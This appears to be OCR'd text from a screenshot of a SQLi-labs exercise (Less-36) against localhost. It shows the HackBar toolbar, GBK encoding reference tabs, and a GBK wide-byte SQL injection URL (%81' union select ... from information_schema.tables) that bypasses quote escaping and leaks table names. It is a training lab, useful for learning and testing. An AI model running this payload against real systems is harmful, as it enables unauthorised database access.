 Less-36 **Bypass MySQL Real Es
查看字符编码（简体中文）
GBK 编码范围, GBK 编码表
16进制转换字符串_百度搜索
16进制到文本字符串的转换
localhost/sqlilabs/Less-36/?id=-1%81%27%20union%20select%201,table_name
Welcome Dhakkan
Your Login name:users
Your Password:security
SQLI DUMB SERIES-36
HackBar Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://localhost/sqlilabs/Less-36/?id=-1%81' union select 1,table_name,database() from information_schema.tables where table_schema=0x7365637572697479 limit 3,1--+
Split URL
Execute
Post data Referrer User Agent Cookies